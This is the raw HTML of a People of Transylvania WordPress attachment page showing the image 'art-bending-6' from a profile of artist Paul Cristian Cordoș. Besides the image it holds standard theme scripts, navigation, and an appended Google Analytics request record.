<link rel="icon" href="https://peopleoftransylvania.com/wp-content/uploads/2017/05/cropped-pt-rosu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peopleoftransylvania.com/wp-content/uploads/2017/05/cropped-pt-rosu-180x180.png" />
<meta name="msapplication-TileImage" content="https://peopleoftransylvania.com/wp-content/uploads/2017/05/cropped-pt-rosu-270x270.png" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1084 attachmentid-1084 attachment-jpeg et_bloom chrome art-bending-6 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PeopleofTransylvania/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/peopleoftransylvania/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCDPnlzlJm9YBi0nXybhQRrg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-mijloc-ro-container"><ul id="menu-meniu-mijloc-ro" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://peopleoftransylvania.com/category/antreprenori/">Antreprenori</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://peopleoftransylvania.com/category/artisti/">Artiști</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://peopleoftransylvania.com/category/oameni-neobisnuiti/">Oameni (ne)obișnuiți</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://peopleoftransylvania.com/category/povesti-la-minut/">Povești la minut</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://peopleoftransylvania.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap">
    
<!--
Header style 2
-->

<div class="td-header-wrap td-header-style-2">
    <div class="td-header-bg td-container-wrap "></div>
    <div class="td-header-top-menu td-container-wrap ">
        <div class="td-container td-header-row">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-meniu-sus-ro" class="top-header-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://peopleoftransylvania.com/despre/">Despre</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26"><a href="https://peopleoftransylvania.com/contact/">Contact</a></li>
<li id="menu-item-202-en" class="lang-item lang-item-17 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-202-en"><a href="https://peopleoftransylvania.com/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PeopleofTransylvania/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/peopleoftransylvania/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCDPnlzlJm9YBi0nXybhQRrg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap ">
        <div class="td-container td-header-row">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
            <div class="td-header-sp-logo">
                			<a class="td-main-logo" href="https://peopleoftransylvania.com/">
				<img src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/Logo-cu-slogan-lung-450-x-111.png" alt=""/>
				<span class="td-visual-hidden">People of Transylvania</span>
			</a>
		            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://peopleoftransylvania.com/">
			<img src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/Logo-cu-slogan-lung-negru-450-x-111.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://peopleoftransylvania.com/">
			<img src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/Logo-cu-slogan-lung-450-x-111.png" alt=""/>
		</a>
	    </div>
    <div class="menu-meniu-mijloc-ro-container"><ul id="menu-meniu-mijloc-ro-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://peopleoftransylvania.com/category/antreprenori/">Antreprenori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://peopleoftransylvania.com/category/artisti/">Artiști</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://peopleoftransylvania.com/category/oameni-neobisnuiti/">Oameni (ne)obișnuiți</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://peopleoftransylvania.com/category/povesti-la-minut/">Povești la minut</a></li>
</ul></div></div>


    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://peopleoftransylvania.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>art-bending-6</span>
                                </h1>            <a href="https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg" title="art-bending-6" rel="attachment"><img class="td-attachment-page-image" src="https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-6.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://peopleoftransylvania.com/paul-cristian-cordos-modelez-sarma-ma-trezesc-zambind-in-fiecare-zi/art-bending-5/'><img width="150" height="150" src="https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="art-bending-5" loading="lazy" srcset="https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-5-150x150.jpg 150w, https://peopleoftransylvania.com/wp-content/uploads/2019/07/art-bending-5-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://peopleoftransylvania.com/paul-cristian-cordos-modelez-sarma-ma-trezesc-zambind-in-fiecare-zi/paul-cristian-cordos-featured/'><img width="150" height="150" src="https://peopleoftransylvania.com/wp-content/uploads/2019/07/Paul-Cristian-Cordos-featured-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Paul-Cristian-Cordos-featured" loading="lazy" srcset="https://peopleoftransylvania.com/wp-content/uploads/2019/07/Paul-Cristian-Cordos-featured-150x150.jpg 150w, https://peopleoftransylvania.com/wp-content/uploads/2019/07/Paul-Cristian-Cordos-featured-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap ">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-social-wrap">
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/PeopleofTransylvania/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/peopleoftransylvania/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UCDPnlzlJm9YBi0nXybhQRrg" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span></aside></div><div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://peopleoftransylvania.com/"><img src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/Logo-cu-slogan-lung-negru-450-x-111.png" alt="" title=""/></a></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
            <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span12 td-sub-footer-copy">
                    &copy; People of Transylvania
                </div>
            </div>
        </div>
    </div>
    
    </div>
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAI MULTE ARTICOLE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://peopleoftransylvania.com/iulian-timar-ar-trebui-sa-ne-refugiem-mai-des-natura-pentru-ca-nu-fost-facuti-sa-traim-jungla-de-betoane/" rel="bookmark" title="Iulian Timar &#8211; „Ar trebui să ne refugiem mai des în natură, pentru că nu am fost făcuți să trăim în jungla de betoane”"><img width="100" height="70" class="entry-thumb" src="https://peopleoftransylvania.com/wp-content/uploads/2017/07/Iulian-Timar-munte-muzica-folk-100x70.jpg" alt="" title="Iulian Timar &#8211; „Ar trebui să ne refugiem mai des în natură, pentru că nu am fost făcuți să trăim în jungla de betoane”"/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://peopleoftransylvania.com/iulian-timar-ar-trebui-sa-ne-refugiem-mai-des-natura-pentru-ca-nu-fost-facuti-sa-traim-jungla-de-betoane/" rel="bookmark" title="Iulian Timar &#8211; „Ar trebui să ne refugiem mai des în natură, pentru că nu am fost făcuți să trăim în jungla de betoane”">Iulian Timar &#8211; „Ar trebui să ne refugiem mai des în...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-30T23:03:39+00:00" >30 iulie 2017</time></span>                </div>
            </div>

            <div class="td_quote_on_blocks">Iulian Timar este un tânăr talentat ce cântă în trupa PICuri de Folk. Pasionat de drumeții, concursuri montane și cățărat, el își împarte timpul între munte, muzică, tehnologie și mici proiecte cinematografice.</div>            <div class="clearfix"></div>
        </div>

                            </div>
                </div>

    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 2.1 (rara)
        Deploy mode: deploy
        
        uid: 6973ee70573b6
    -->

    <script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/peopleoftransylvania.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a9a2cc778f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.2' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-content/themes/ionMag/js/tagdiv_theme.min.js?ver=2.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ro; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://peopleoftransylvania.com/wp-content/themes/ionMag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://peopleoftransylvania.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'129444021',post:'1084',tz:'3',srv:'peopleoftransylvania.com'} ]);
	_stq.push([ 'clickTrackerInit', '129444021', '1084' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6973ee7057650"></textarea>
						<div id="td_live_css_uid_1_6973ee7057650" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6973ee7057650');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6973ee7057650");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.4 on 2026-01-24 00:56:00 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1626957222&t=pageview&_s=1&dl=https%3A%2F%2Fpeopleoftransylvania.com%2Fpaul-cristian-cordos-modelez-sarma-ma-trezesc-zambind-in-fiecare-zi%2Fart-bending-6%2F&ul=en-us%40posix&dt=art-bending-6%20%7C%20People%20of%20Transylvania&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=860576862&gjid=592994018&cid=1269094170.1769205364&tid=UA-99577876-1&_gid=2013540209.1769205364&_r=1&_slc=1&z=1445258846
body_size: -453
content:
2,cG-WF30PGG99D